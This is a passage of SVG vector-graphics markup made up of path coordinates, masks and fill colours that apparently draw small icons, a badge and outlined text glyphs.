78.816C28.4548 78.816 28.5184 78.793 28.5658 78.7471C28.6133 78.7012 28.638 78.6403 28.638 78.5643L28.6382 78.4606ZM30.5001 79.0451H30.156V78.3081C30.156 78.126 30.0882 78.0351 29.9528 78.0351C29.8565 78.0351 29.787 78.0678 29.7441 78.1332C29.7012 78.1986 29.6798 78.3047 29.6798 78.4515V79.0451H29.3357V77.2891H29.6798V77.6468L29.6718 77.8432L29.664 77.9448H29.6819C29.7586 77.8213 29.8805 77.7596 30.0475 77.7596C30.1956 77.7596 30.3082 77.7997 30.3849 77.8794C30.4615 77.9591 30.5001 78.0734 30.5001 78.2224V79.0451ZM31.1987 79.0451H30.8546V77.2891H31.1987V79.0451ZM32.3622 79.0451L32.2957 78.8736H32.2866C32.2288 78.9465 32.1688 78.9972 32.1071 79.0258C32.0454 79.0544 31.9663 79.0676 31.8678 79.0676C31.7467 79.0676 31.651 79.0329 31.5811 78.9639C31.5111 78.8948 31.4774 78.796 31.4774 78.6681C31.4774 78.5342 31.5239 78.4357 31.6173 78.3725C31.7106 78.3092 31.8526 78.2733 32.0415 78.2664L32.2604 78.2596V78.2044C32.2604 78.0764 32.195 78.0126 32.064 78.0126C31.9633 78.0126 31.8446 78.0429 31.7084 78.1039L31.5945 77.8714C31.7396 77.7956 31.9007 77.7575 32.0774 77.7575C32.2468 77.7575 32.3765 77.7943 32.4668 77.8681C32.5571 77.942 32.6021 78.0539 32.6021 78.2044V79.0451H32.3618H32.3622ZM32.2606 78.4606L32.1274 78.4649C32.0274 78.468 31.9529 78.4862 31.904 78.5193C31.855 78.5524 31.8306 78.6027 31.8306 78.6704C31.8306 78.7675 31.8862 78.816 31.9975 78.816C32.0772 78.816 32.1409 78.793 32.1883 78.7471C32.2357 78.7012 32.2606 78.6403 32.2606 78.5643V78.4606ZM33.3574 79.0676C33.2093 79.0676 33.0926 79.01 33.0075 78.895C32.9224 78.78 32.881 78.6204 32.881 78.4164C32.881 78.2096 32.9239 78.0487 33.0097 77.9335C33.0954 77.8183 33.215 77.7596 33.3663 77.7596C33.5251 77.7596 33.6461 77.8213 33.7297 77.9448H33.741C33.7248 77.8618 33.7161 77.7776 33.715 77.6931V77.2891H34.0604V79.0451H33.7964L33.7299 78.8814H33.7152C33.637 79.0057 33.5177 79.0676 33.3574 79.0676ZM33.4783 78.7934C33.5662 78.7934 33.6307 78.7679 33.6712 78.7168C33.7117 78.6657 33.7351 78.5786 33.739 78.4561V78.4188C33.739 78.2832 33.718 78.1862 33.6758 78.1275C33.6336 78.0689 33.5666 78.0396 33.4727 78.0396C33.396 78.0396 33.3362 78.0723 33.2931 78.1377C33.25 78.2031 33.2299 78.2969 33.2299 78.421C33.2299 78.5451 33.2513 78.6384 33.2942 78.701C33.3371 78.7625 33.3986 78.7934 33.4783 78.7934ZM35.9981 79.0451H35.0478V77.3952H35.9981V77.6819H35.3978V78.0442H35.9563V78.3307H35.3978V78.7562H35.9981V79.0451ZM36.6605 79.0451H36.3164V77.2891H36.6605V79.0451ZM37.5453 78.0045C37.4723 78.0045 37.4152 78.0279 37.3738 78.0745C37.3324 78.121 37.3088 78.186 37.3028 78.2709H37.7857C37.7842 78.186 37.7621 78.1204 37.719 78.0745C37.6759 78.0286 37.6181 78.0045 37.5453 78.0045ZM37.5938 79.0676C37.3907 79.0676 37.232 79.0115 37.1176 78.8995C37.0033 78.7876 36.9461 78.6286 36.9461 78.4234C36.9461 78.2118 36.9987 78.0487 37.1042 77.9335C37.2097 77.8183 37.3567 77.7596 37.5431 77.7596C37.7214 77.7596 37.8602 77.8105 37.9596 77.9121C38.059 78.0136 38.1086 78.154 38.1086 78.3331V78.5H37.295C37.2987 78.5979 37.3277 78.6741 37.3818 78.7291C37.436 78.7841 37.512 78.8114 37.6098 78.8114C37.6823 78.8118 37.7546 78.8039 37.8253 78.7878C37.8931 78.772 37.9637 78.7467 38.0375 78.7122V78.9786C37.9763 79.0089 37.9115 79.0312 37.8446 79.0451C37.7762 79.06 37.6924 79.0676 37.5938 79.0676ZM38.9005 79.0676C38.5079 79.0676 38.3115 78.8521 38.3115 78.421C38.3115 78.2066 38.365 78.0429 38.4717 77.9301C38.5785 77.8172 38.7316 77.7596 38.931 77.7596C39.077 77.7596 39.2078 77.7882 39.3236 77.8456L39.2221 78.1117L39.0709 78.0587C39.0244 78.0444 38.9776 78.0372 38.931 78.0372C38.7519 78.0372 38.6625 78.1646 38.6625 78.4188C38.6625 78.6655 38.7519 78.7889 38.931 78.7889C38.9933 78.7894 39.0552 78.7807 39.1149 78.7629C39.1714 78.7449 39.2277 78.717 39.2842 78.6795V78.974C39.2286 79.0093 39.172 79.0338 39.1149 79.0472C39.0577 79.0607 38.9869 79.0676 38.9005 79.0676ZM40.1091 78.7934C40.1693 78.7934 40.2416 78.7802 40.3258 78.754V79.01C40.2401 79.0485 40.1348 79.0676 40.0099 79.0676C39.8721 79.0676 39.7717 79.0329 39.7087 78.9639C39.6456 78.8948 39.6151 78.7893 39.6151 78.6501V78.0418H39.4503V77.8963L39.64 77.7811L39.7394 77.5149H39.9594V77.7834H40.3126V78.0418H39.9594V78.6501C39.9594 78.699 39.9731 78.7352 40.0001 78.7584C40.0272 78.7815 40.0644 78.7934 40.1095 78.7934H40.1091ZM41.286 77.7596C41.325 77.7589 41.364 77.7624 41.4023 77.7698L41.3763 78.0927C41.3431 78.0845 41.3089 78.0807 41.2747 78.0814C41.165 78.0814 41.0792 78.1096 41.0175 78.1659C40.9558 78.2222 40.9261 78.3014 40.9261 78.403V79.0451H40.582V77.7834H40.8427L40.8934 77.9957H40.9103C40.9495 77.9249 41.0021 77.8681 41.0684 77.8252C41.1346 77.7824 41.2078 77.7596 41.2862 77.7596H41.286ZM41.9053 78.4121C41.9053 78.5368 41.9257 78.6312 41.9664 78.6953C42.0071 78.7594 42.0747 78.7911 42.1671 78.7911C42.2596 78.7911 42.3248 78.7597 42.3646 78.6964C42.4045 78.6332 42.4257 78.5377 42.4257 78.4121C42.4257 78.2865 42.4054 78.1934 42.3646 78.131C42.3239 78.0686 42.2574 78.0372 42.165 78.0372C42.0725 78.0372 42.0069 78.0686 41.9664 78.131C41.9259 78.1934 41.9053 78.2863 41.9053 78.4121ZM42.7778 78.4121C42.7778 78.6174 42.7237 78.7781 42.6152 78.8939C42.5067 79.0098 42.356 79.0676 42.1628 79.0676C42.0415 79.0676 41.9348 79.0414 41.8423 78.9886C41.7499 78.9357 41.6786 78.8588 41.629 78.7597C41.5794 78.6605 41.5545 78.5444 41.5545 78.4121C41.5545 78.2059 41.6082 78.0457 41.7159 77.9314C41.8235 77.817 41.9746 77.7596 42.1695 77.7596C42.2906 77.7596 42.3976 77.786 42.49 77.8387C42.5823 77.8912 42.6566 77.9703 42.7033 78.0656C42.7529 78.1641 42.7778 78.2796 42.7778 78.4121ZM44.2268 79.0451H43.8824V78.3081C43.8824 78.2172 43.8664 78.149 43.8339 78.1039C43.8015 78.0589 43.7501 78.0351 43.6793 78.0351C43.5832 78.0351 43.5134 78.0673 43.4706 78.1321C43.4277 78.1968 43.4062 78.3025 43.4062 78.4515V79.0451H43.0621V77.7834H43.325L43.3714 77.9448H43.3904C43.4285 77.8843 43.4835 77.8365 43.5485 77.8071C43.6163 77.7754 43.693 77.7596 43.7787 77.7596C43.9253 77.7596 44.0368 77.7997 44.1126 77.8794C44.1884 77.9591 44.2268 78.0728 44.2268 78.2224V79.0451ZM44.5663 77.4573C44.5663 77.3451 44.6289 77.2891 44.7536 77.2891C44.8784 77.2891 44.9409 77.3451 44.9409 77.4573C44.9409 77.5108 44.9251 77.5524 44.8937 77.5825C44.8623 77.6126 44.8162 77.6267 44.7536 77.6267C44.6289 77.6267 44.5663 77.5701 44.5663 77.4573ZM44.9251 79.0451H44.581V77.7834H44.9251V79.0451ZM45.7998 79.0676C45.4072 79.0676 45.2108 78.8521 45.2108 78.421C45.2108 78.2066 45.2642 78.0429 45.371 77.9301C45.4778 77.8172 45.6309 77.7596 45.8303 77.7596C45.9763 77.7596 46.1071 77.7882 46.2229 77.8456L46.1214 78.1117L45.9702 78.0587C45.9236 78.0444 45.8769 78.0372 45.8303 78.0372C45.6512 78.0372 45.5618 78.1646 45.5618 78.4188C45.5618 78.6655 45.6512 78.7889 45.8303 78.7889C45.8966 78.7889 45.9579 78.7802 46.0142 78.7629C46.0705 78.7456 46.127 78.717 46.1835 78.6795V78.974C46.1316 79.0078 46.0743 79.0325 46.0142 79.0472C45.9579 79.0609 45.8864 79.0676 45.7998 79.0676ZM47.3572 78.6704C47.3572 78.7997 47.3119 78.8985 47.2216 78.966C47.1313 79.0336 46.9979 79.0676 46.8189 79.0676C46.727 79.0676 46.6489 79.0613 46.5841 79.0485C46.5194 79.0358 46.4587 79.0184 46.4024 78.9942V78.7098C46.4717 78.7419 46.5438 78.7672 46.6179 78.7854C46.6871 78.8042 46.7584 78.8145 46.8301 78.816C46.9551 78.816 47.0174 78.7798 47.0174 78.7077C47.0174 78.6806 47.0092 78.6587 46.9925 78.6423C46.9759 78.6258 46.9475 78.6057 46.9068 78.5847C46.8538 78.557 46.7996 78.5318 46.7444 78.5091C46.6474 78.4684 46.5759 78.4307 46.53 78.3963C46.4841 78.3619 46.4516 78.322 46.4306 78.2776C46.4096 78.2332 46.4001 78.1774 46.4001 78.1117C46.4001 77.9998 46.4434 77.9132 46.53 77.8523C46.6166 77.7915 46.7405 77.7596 46.9001 77.7596C47.0534 77.7599 47.2048 77.7939 47.3436 77.859L47.2398 78.1074L47.0625 78.0407C47.0081 78.0235 46.9515 78.0147 46.8944 78.0147C46.7929 78.0147 46.742 78.0422 46.742 78.0972C46.742 78.128 46.7582 78.1546 46.7907 78.1774C46.8232 78.2001 46.8955 78.2332 47.0062 78.2776C47.1047 78.3177 47.1768 78.3547 47.2227 78.3894C47.2686 78.424 47.3026 78.4638 47.3243 78.5091C47.3459 78.5544 47.3572 78.6081 47.3572 78.6704Z" fill="#0458BC"/>
<path d="M52.1284 71.2764L52.7267 73.4038L51.4872 77.0591L49.6064 71.2764H52.1284Z" fill="#0C359E"/>
<path d="M51.75 71.2764L52.4964 74.08L52.5932 73.7951L51.9226 71.2764H51.75Z" fill="#FFFF03"/>
<path d="M50.4609 77.9561V76.7165C50.4609 76.6773 50.4686 76.6384 50.4836 76.6021C50.4987 76.5658 50.5207 76.5328 50.5485 76.505C50.5762 76.4772 50.6092 76.4552 50.6455 76.4402C50.6818 76.4252 50.7207 76.4175 50.76 76.4175H54.1367C54.176 76.4174 54.2149 76.4251 54.2512 76.4401C54.2875 76.4551 54.3205 76.4772 54.3483 76.5049C54.3761 76.5327 54.3982 76.5657 54.4132 76.602C54.4282 76.6383 54.436 76.6772 54.4359 76.7165V77.9989H53.7521V77.3577C53.7521 77.1925 53.618 77.0585 53.4528 77.0585H51.4867C51.3215 77.0585 51.1875 77.1925 51.1875 77.3577V77.7852L50.4609 77.9561Z" fill="#FF9F00"/>
<path d="M51.6482 76.5829L51.7372 76.3207L50.0999 71.2764H49.9258L51.6482 76.5829Z" fill="#FFFF03"/>
<path d="M52.4287 84.3247C54.3644 84.3247 55.9336 82.7555 55.9336 80.8198C55.9336 78.8841 54.3644 77.3149 52.4287 77.3149C50.493 77.3149 48.9238 78.8841 48.9238 80.8198C48.9238 82.7555 50.493 84.3247 52.4287 84.3247Z" fill="#FF9F00"/>
<path d="M51.4863 77.059H53.6663L56.1454 71.2461H53.4099L51.4863 77.059Z" fill="#005DCC"/>
<path d="M52.4269 83.3603C51.0262 83.3603 49.8867 82.2208 49.8867 80.8204C49.8867 79.42 51.0262 78.2803 52.4269 78.2803C53.8275 78.2803 54.9668 79.4198 54.9668 80.8204C54.9668 82.2211 53.8273 83.3603 52.4269 83.3603ZM52.4269 78.3658C51.7761 78.3667 51.1523 78.6256 50.6921 79.0857C50.232 79.5458 49.9731 80.1697 49.9723 80.8204C49.9732 81.4711 50.2321 82.0949 50.6922 82.555C51.1524 83.0151 51.7762 83.2739 52.4269 83.2748C53.0775 83.2739 53.7013 83.015 54.1613 82.5549C54.6214 82.0948 54.8803 81.4711 54.8812 80.8204C54.8804 80.1697 54.6215 79.5459 54.1614 79.0858C53.7013 78.6256 53.0776 78.3667 52.4269 78.3658Z" fill="#CE8807"/>
<path d="M53.1428 81.9664L52.4117 81.6621L51.6776 81.9597L51.7411 81.1703L51.2313 80.5642L52.0016 80.3806L52.4206 79.7084L52.8333 80.3842L53.6019 80.575L53.0867 81.1764L53.1428 81.9664ZM49.7129 79.4096C49.7129 79.4096 49.435 78.8327 50.0333 78.5548C50.0333 78.5548 50.0762 79.1532 49.7129 79.4096ZM49.7343 79.6447C49.7343 79.6447 49.6916 79.2173 50.3755 79.1105C50.3755 79.1105 50.2685 79.5165 49.7343 79.6447ZM50.2107 78.7852C50.2107 78.7852 50.0589 78.1631 50.7018 78.0158C50.7018 78.0158 50.6193 78.61 50.2107 78.7852ZM50.1828 79.0198C50.1828 79.0198 50.2298 78.5927 50.921 78.6304C50.921 78.6304 50.7319 79.0055 50.1828 79.0198ZM50.7913 78.2854C50.7913 78.2854 50.7601 77.6458 51.4195 77.623C51.4195 77.623 51.2259 78.1908 50.7913 78.2854ZM50.7196 78.5102C50.7196 78.5102 50.8465 78.0999 51.518 78.2679C51.518 78.2679 51.2616 78.6003 50.7196 78.5102ZM51.4429 77.9043C51.4429 77.9043 51.6029 77.2841 52.2393 77.458C52.2393 77.458 51.8859 77.9426 51.4429 77.9043ZM51.3075 78.0977C51.3075 78.0977 51.5507 77.7436 52.1421 78.1031C52.1421 78.1031 51.7987 78.3446 51.3075 78.0977ZM52.1976 77.751C52.1976 77.751 52.5378 77.2083 53.0917 77.5667C53.0917 77.5667 52.6081 77.9219 52.1976 77.751Z" fill="#FFFF03"/>
<path d="M52.0107 77.8944C52.0107 77.8944 52.3496 77.6304 52.8046 78.1521C52.8046 78.1521 52.404 78.2781 52.0107 77.8944ZM52.9904 77.8134C52.9904 77.8134 53.4709 77.3903 53.9001 77.8914C53.9001 77.8914 53.3354 78.0941 52.9904 77.8134ZM52.7697 77.8974C52.7697 77.8974 53.1699 77.7409 53.4573 78.3706C53.4573 78.3706 53.0374 78.3773 52.7697 77.8974ZM53.726 78.1239C53.726 78.1239 54.2841 77.8099 54.5996 78.3894C54.5996 78.3894 54.0052 78.4702 53.726 78.1239ZM53.4928 78.1603C53.4928 78.1603 53.9166 78.0904 54.0669 78.7662C54.0669 78.7662 53.6548 78.6855 53.4928 78.1603ZM54.3638 78.5484C54.3638 78.5484 54.9714 78.3459 55.1713 78.9746C55.1713 78.9746 54.5723 78.9412 54.3638 78.5484ZM54.1277 78.5399C54.1277 78.5399 54.5572 78.5516 54.5766 79.2435C54.5766 79.2435 54.1875 79.0861 54.1277 78.5399ZM54.9069 79.0729C54.9069 79.0729 55.547 79.0597 55.5516 79.7193C55.5516 79.7193 54.9894 79.5099 54.9069 79.0729ZM54.6841 78.9949C54.6841 78.9949 55.0907 79.1333 54.9041 79.8C54.9041 79.8 54.579 79.5343 54.6841 78.9949ZM55.2579 79.7583C55.2579 79.7583 55.872 79.9395 55.6767 80.5697C55.6767 80.5697 55.2042 80.1998 55.2579 79.7583ZM55.0691 79.6164C55.0691 79.6164 55.4149 79.8715 55.0353 80.4503C55.0353 80.4503 54.8058 80.0987 55.0691 79.6164ZM55.466 80.4915C55.466 80.4915 56.0096 80.8304 55.6525 81.3852C55.6525 81.3852 55.2962 80.9025 55.466 80.4915ZM55.3224 80.3044C55.3224 80.3044 55.5873 80.6429 55.0665 81.0989C55.0665 81.0989 54.9396 80.6985 55.3224 80.3044ZM55.3798 81.2858C55.3798 81.2858 55.8409 81.7304 55.3761 82.1988C55.3761 82.1988 55.1282 81.6526 55.3798 81.2858ZM55.2781 81.0729C55.2781 81.0729 55.4667 81.4588 54.8625 81.7966C54.8625 81.7966 54.8216 81.3787 55.2781 81.0729ZM55.1561 82.0186C55.1561 82.0186 55.5247 82.5424 54.9796 82.9145C54.9796 82.9145 54.8398 82.3311 55.1561 82.0186ZM55.0966 81.7901C55.0966 81.7901 55.2088 82.2048 54.5515 82.422C54.5515 82.422 54.5905 82.0039 55.0966 81.7901ZM54.8097 82.6893C54.8097 82.6893 55.0061 83.2988 54.3755 83.4924C54.3755 83.4924 54.4147 82.8939 54.8097 82.6893ZM54.8207 82.4534C54.8207 82.4534 54.8047 82.8826 54.1126 82.8954C54.1126 82.8954 54.2739 82.5076 54.8207 82.4534ZM54.254 83.2226C54.254 83.2226 54.2568 83.863 53.5972 83.8567C53.5972 83.8567 53.8157 83.298 54.254 83.2226Z" fill="#FFFF03"/>
<path d="M54.3358 83.0011C54.3358 83.0011 54.1905 83.4054 53.5272 83.2079C53.5272 83.2079 53.7981 82.8872 54.3358 83.0011ZM53.6957 83.6378C53.6957 83.6378 53.5517 84.2619 52.9109 84.1047C52.9109 84.1047 53.2517 83.6109 53.6957 83.6378ZM53.8258 83.4411C53.8258 83.4411 53.5919 83.8015 52.9914 83.4572C52.9914 83.4572 53.3286 83.2071 53.8258 83.4411ZM52.9165 83.814C52.9165 83.814 52.646 84.3946 52.052 84.1075C52.052 84.1075 52.488 83.6954 52.9165 83.814ZM53.085 83.6486C53.085 83.6486 52.7814 83.9524 52.2653 83.491C52.2653 83.491 52.6473 83.3164 53.085 83.6486ZM52.1514 83.8409C52.1514 83.8409 51.7757 84.3595 51.2469 83.9652C51.2469 83.9652 51.7532 83.6432 52.1514 83.8409ZM52.3481 83.7103C52.3481 83.7103 51.9925 83.9511 51.5733 83.4002C51.5733 83.4002 51.9815 83.301 52.3481 83.7103ZM51.4041 83.7311C51.4041 83.7311 50.8916 84.115 50.5035 83.5817C50.5035 83.5817 51.0823 83.4243 51.4041 83.7311ZM51.6304 83.6646C51.6304 83.6646 51.2194 83.7891 50.9825 83.1386C50.9825 83.1386 51.4015 83.1653 51.6304 83.6646ZM50.7194 83.379C50.7194 83.379 50.1146 83.5899 49.9062 82.9639C49.9062 82.9639 50.5057 82.989 50.7194 83.379Z" fill="#FFFF03"/>
<path d="M50.9553 83.3845C50.9553 83.3845 50.5256 83.3786 50.4968 82.6869C50.4968 82.6869 50.8884 82.8392 50.9553 83.3845ZM50.1792 82.9449C50.1792 82.9449 49.5416 83.0042 49.4894 82.3465C49.4894 82.3465 50.0652 82.515 50.1792 82.9449ZM50.407 83.0066C50.407 83.0066 49.9914 82.8979 50.1293 82.2196C50.1293 82.2196 50.4728 82.4611 50.407 83.0066ZM49.7671 82.261C49.7671 82.261 49.131 82.1867 49.2168 81.5325C49.2168 81.5325 49.7452 81.8169 49.7671 82.261ZM49.9771 82.3688C49.9771 82.3688 49.5932 82.1761 49.8693 81.5414C49.8693 81.5414 50.1549 81.8491 49.9771 82.3688ZM49.5011 81.5427C49.5011 81.5427 48.8907 81.3491 49.099 80.7231C49.099 80.7231 49.5637 81.1025 49.5011 81.5427ZM49.6869 81.6882C49.6869 81.6882 49.3465 81.4262 49.7378 80.8552C49.7378 80.8552 49.96 81.2116 49.6869 81.6882ZM49.3703 80.7991C49.3703 80.7991 48.8448 80.4331 49.2294 79.8971C49.2294 79.8971 49.5607 80.3971 49.3703 80.7991ZM49.5044 80.9933C49.5044 80.9933 49.2571 80.6421 49.8002 80.2129C49.8002 80.2129 49.9067 80.6191 49.5044 80.9933ZM49.4899 80.0383C49.4899 80.0383 49.0996 79.5303 49.6285 79.1357C49.6285 79.1357 49.7928 79.7128 49.4899 80.0383Z" fill="#FFFF03"/>
<path d="M49.5594 80.2639C49.5594 80.2639 49.4299 79.8544 50.0774 79.6097C50.0774 79.6097 50.0562 80.0289 49.5594 80.2639ZM51.7279 77.059H51.9029L53.9872 71.2461H53.8122L51.7279 77.059ZM53.2351 77.059H53.4118L55.8454 71.2461H55.6687L53.2351 77.059Z" fill="#FFFF03"/>
</g>
<path d="M56.795 71.3003H24.0544C23.5524 71.3003 23.1455 71.7072 23.1455 72.2092V102.766C23.1455 103.268 23.5524 103.675 24.0544 103.675H56.795C57.297 103.675 57.7039 103.268 57.7039 102.766V72.2092C57.7039 71.7072 57.297 71.3003 56.795 71.3003Z" stroke="#D9D9D9" stroke-width="0.108275"/>
<mask id="mask19_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="23" y="104" width="35" height="34">
<path d="M56.7955 104.811H24.0548C23.5229 104.811 23.0918 105.242 23.0918 105.774V136.348C23.0918 136.88 23.5229 137.311 24.0548 137.311H56.7955C57.3273 137.311 57.7585 136.88 57.7585 136.348V105.774C57.7585 105.242 57.3273 104.811 56.7955 104.811Z" fill="white"/>
</mask>
<g mask="url(#mask19_3248_19481)">
<path d="M56.7955 104.811H24.0548C23.5229 104.811 23.0918 105.242 23.0918 105.774V136.348C23.0918 136.88 23.5229 137.311 24.0548 137.311H56.7955C57.3273 137.311 57.7585 136.88 57.7585 136.348V105.774C57.7585 105.242 57.3273 104.811 56.7955 104.811Z" fill="white"/>
<path d="M48.8615 137.262L44.7475 137.379L44.7471 137.379V137.378L44.7956 132.615L48.8615 137.262Z" fill="#2EB7ED"/>
<path d="M44.7959 137.163L49.2347 139.761L49.2352 139.761V139.761V134.131L44.7959 137.163Z" fill="#32E1D4"/>
<path d="M40.1992 137.213L44.8353 137.329L44.8356 137.329V137.329L44.7812 132.615L40.1992 137.213ZM49.1183 134.183V139.861V139.862L49.1187 139.861L53.4198 137.022L53.4203 137.022L53.4198 137.022L49.1187 134.183L49.1183 134.183V134.183Z" fill="#2E84E9"/>
<path d="M49.1523 134.23L53.4532 137.069L53.4537 137.069V137.069V131.391L49.1523 134.23Z" fill="#2EB7ED"/>
<path d="M57.7225 128.504L57.722 128.505L53.4209 131.344L57.722 134.183V134.183L57.7225 134.183L61.2332 131.866L62.0236 131.344V137.022V137.022L57.7225 139.861L62.0236 142.7V142.701L62.0242 142.701L66.3253 145.539V139.862V139.862L66.3258 139.861L66.3253 139.861L62.0242 137.022L66.3251 134.183L62.0242 131.344L62.0249 131.344L62.0242 131.344L62.0238 131.343L60.8226 130.55L57.7225 128.504Z" fill="#2E84E9"/>
<path d="M53.4541 131.39V137.068V137.069L53.4545 137.068L57.7559 134.229L57.7563 134.229L57.7559 134.229L53.4545 131.39L53.4541 131.39V131.39Z" fill="#32E1D4"/>
<path d="M53.4209 137.049L57.8177 139.501V139.5V133.836L53.4209 136.668V137.049Z" fill="#2EB7ED"/>
<path d="M39.4075 109.822H25.8332C25.304 109.822 24.875 110.251 24.875 110.781V116.175C24.875 116.704 25.304 117.133 25.8332 117.133H39.4075C39.9367 117.133 40.3657 116.704 40.3657 116.175V110.781C40.3657 110.251 39.9367 109.822 39.4075 109.822Z" fill="white" stroke="#D9D9D9" stroke-width="0.100912"/>
<mask id="mask20_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="25" y="111" width="5" height="5">
<path d="M25.4746 111.237H29.7935V115.568H25.4746V111.237Z" fill="white"/>
</mask>
<g mask="url(#mask20_3248_19481)">
<path d="M29.6309 113.315C29.6309 112.168 28.7004 111.237 27.5527 111.237C26.405 111.237 25.4746 112.168 25.4746 113.315C25.4746 114.463 26.405 115.394 27.5527 115.394C28.7004 115.394 29.6309 114.463 29.6309 113.315Z" fill="#0256BA" fill-opacity="0.12"/>
<path d="M28.7135 112.862V113.403C28.7143 113.415 28.7126 113.427 28.7084 113.438C28.7042 113.45 28.6976 113.46 28.689 113.469C28.6805 113.477 28.6702 113.484 28.6589 113.488C28.6476 113.492 28.6355 113.494 28.6234 113.493C28.6113 113.494 28.5992 113.492 28.5879 113.488C28.5766 113.484 28.5663 113.477 28.5578 113.469C28.5492 113.46 28.5426 113.45 28.5384 113.438C28.5342 113.427 28.5324 113.415 28.5333 113.403V113.078L27.8315 113.782C27.8234 113.79 27.8136 113.797 27.8028 113.802C27.7919 113.807 27.7803 113.809 27.7684 113.809C27.7566 113.809 27.745 113.807 27.7341 113.802C27.7233 113.797 27.7135 113.79 27.7054 113.782L27.3185 113.394L26.7067 114.008C26.6887 114.026 26.6708 114.035 26.6437 114.035C26.6166 114.035 26.5986 114.026 26.5807 114.008C26.5447 113.971 26.5447 113.917 26.5807 113.881L27.2554 113.205C27.2635 113.196 27.2733 113.189 27.2841 113.184C27.295 113.18 27.3067 113.177 27.3185 113.177C27.3303 113.177 27.3419 113.18 27.3528 113.184C27.3636 113.189 27.3734 113.196 27.3815 113.205L27.7684 113.592L28.4073 112.952H28.0835C28.0596 112.952 28.0367 112.942 28.0198 112.925C28.0028 112.909 27.9933 112.886 27.9933 112.862C27.9933 112.838 28.0028 112.815 28.0198 112.798C28.0367 112.781 28.0596 112.771 28.0835 112.771H28.6234C28.6323 112.771 28.6505 112.771 28.6593 112.78C28.6786 112.791 28.6943 112.806 28.7044 112.826C28.7135 112.835 28.7135 112.853 28.7135 112.862Z" fill="#464646"/>
<mask id="mask21_3248_19481" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="26" y="112" width="3" height="3">
<path d="M28.7125 112.862V113.403C28.7134 113.415 28.7116 113.427 28.7074 113.438C28.7032 113.45 28.6966 113.46 28.6881 113.469C28.6795 113.477 28.6692 113.484 28.6579 113.488C28.6466 113.492 28.6345 113.494 28.6224 113.493C28.6103 113.494 28.5982 113.492 28.5869 113.488C28.5756 113.484 28.5653 113.477 28.5568 113.469C28.5482 113.46 28.5416 113.45 28.5374 113.438C28.5332 113.427 28.5315 113.415 28.5323 113.403V113.078L27.8305 113.782C27.8224 113.79 27.8126 113.797 27.8018 113.802C27.791 113.807 27.7793 113.809 27.7675 113.809C27.7557 113.809 27.744 113.807 27.7332 113.802C27.7223 113.797 27.7126 113.79 27.7045 113.782L27.3175 113.394L26.7057 114.008C26.6878 114.026 26.6698 114.035 26.6427 114.035C26.6156 114.035 26.5977 114.026 26.5797 114.008C26.5437 113.971 26.5437 113.917 26.5797 113.881L27.2545 113.205C27.2626 113.196 27.2723 113.189 27.2832 113.184C27.294 113.18 27.3057 113.177 27.3175 113.177C27.3293 113.177 27.341 113.18 27.3518 113.184C27.3626 113.189 27.3724 113.196 27.3805 113.205L27.7675 113.592L28.4063 112.952H28.0826C28.0586 112.952 28.0357 112.942 28.0188 112.925C28.0019 112.909 27.9924 112.886 27.9924 112.862C27.9924 112.838 28.0019 112.815 28.0188 112.798C28.0357 112.781 28.0586 112.771 28.0826 112.771H28.6224C28.6313 112.771 28.6495 112.771 28.6584 112.78C28.6776 112.791 28.6933 112.806 28.7034 112.826C28.7125 112.835 28.7125 112.853 28.7125 112.862Z" fill="white"/>
</mask>
<g mask="url(#mask21_3248_19481)">
<path d="M26.5537 112.32H28.7131V114.485H26.5537V112.32Z" fill="#0256BA"/>
</g>
</g>
<path d="M30.7742 111.318C30.7742 111.248 30.813 111.213 30.8905 111.213C30.968 111.213 31.0068 111.248 31.0068 111.318C31.0076 111.332 31.0054 111.346 31.0003 111.36C30.9953 111.373 30.9874 111.385 30.9773 111.395C30.9576 111.414 30.9292 111.423 30.8905 111.423C30.813 111.423 30.7742 111.388 30.7742 111.318ZM30.997 112.303H30.7835V111.52H30.997V112.303ZM31.9446 112.303H31.7311V111.846C31.7311 111.789 31.7212 111.747 31.701 111.719C31.6809 111.691 31.6491 111.676 31.6051 111.676C31.5453 111.676 31.502 111.696 31.4756 111.737C31.4492 111.777 31.4357 111.842 31.4357 111.935V112.303H31.2222V111.52H31.3855L31.4143 111.62H31.4262C31.45 111.583 31.4827 111.554 31.5243 111.535C31.5659 111.516 31.614 111.506 31.6672 111.506C31.7584 111.506 31.8275 111.53 31.8745 111.58C31.9215 111.629 31.9453 111.7 31.9453 111.793V112.303H31.9446ZM32.3509 112.303L32.0525 111.52H32.276L32.4273 111.966C32.4433 112.019 32.4538 112.072 32.4587 112.127H32.4628C32.467 112.072 32.4776 112.018 32.4945 111.966L32.645 111.52H32.8684L32.57 112.303H32.3509ZM33.1515 111.91C33.1515 111.988 33.164 112.046 33.1894 112.086C33.2147 112.126 33.2565 112.146 33.3141 112.146C33.3717 112.146 33.412 112.126 33.4367 112.087C33.4614 112.047 33.4746 111.988 33.4746 111.91C33.4746 111.832 33.462 111.775 33.4367 111.736C33.4113 111.697 33.3702 111.678 33.3128 111.678C33.2554 111.678 33.2147 111.697 33.1896 111.736C33.1645 111.775 33.1517 111.832 33.1517 111.91H33.1515ZM33.6929 111.91C33.6929 112.038 33.6593 112.137 33.5919 112.21C33.5246 112.282 33.431 112.317 33.3111 112.317C33.2359 112.317 33.1697 112.301 33.1121 112.268C33.0548 112.235 33.0087 112.186 32.9798 112.126C32.949 112.064 32.9334 111.993 32.9334 111.91C32.9334 111.782 32.9668 111.683 33.0337 111.612C33.1006 111.541 33.1944 111.506 33.3152 111.506C33.3903 111.506 33.4566 111.522 33.5142 111.554C33.5718 111.587 33.6158 111.634 33.6465 111.695C33.6773 111.756 33.6929 111.828 33.6929 111.91ZM33.8602 111.318C33.8602 111.248 33.899 111.213 33.9765 111.213C34.0541 111.213 34.0928 111.248 34.0928 111.318C34.0937 111.332 34.0915 111.346 34.0864 111.36C34.0813 111.373 34.0735 111.385 34.0634 111.395C34.0437 111.414 34.0153 111.423 33.9765 111.423C33.899 111.423 33.8602 111.388 33.8602 111.318ZM34.0831 112.303H33.8693V111.52H34.0831V112.303ZM34.626 112.317C34.3821 112.317 34.2604 112.184 34.2604 111.916C34.2604 111.783 34.2936 111.681 34.3598 111.611C34.4261 111.541 34.5212 111.506 34.6448 111.506C34.7291 111.504 34.8126 111.522 34.8886 111.559L34.8256 111.724L34.7319 111.691C34.7037 111.682 34.6745 111.678 34.645 111.678C34.5339 111.678 34.4783 111.757 34.4783 111.915C34.4783 112.068 34.5339 112.144 34.645 112.144C34.6862 112.144 34.7241 112.139 